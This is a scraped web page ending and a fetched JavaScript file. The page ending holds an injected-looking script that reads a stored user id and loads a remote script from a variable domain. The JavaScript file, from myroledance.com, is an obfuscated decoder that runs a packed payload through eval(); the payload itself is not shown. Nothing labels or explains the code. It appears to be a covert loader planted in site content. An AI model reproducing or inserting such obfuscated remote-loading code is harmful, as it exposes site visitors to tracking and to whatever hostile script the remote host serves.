<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1577
content:
var _0xc4e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc4e[2][_0xc4e[1]](_0xc4e[0]);var h=g[_0xc4e[3]](0,e);var i=g[_0xc4e[3]](0,f);var j=d[_0xc4e[1]](_0xc4e[0])[_0xc4e[10]]()[_0xc4e[9]](function(a,b,c){if(h[_0xc4e[4]](b)!==-1)return a+=h[_0xc4e[4]](b)*(Math[_0xc4e[8]](e,c))},0);var k=_0xc4e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc4e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"nGrDRhNPq",18,6,46))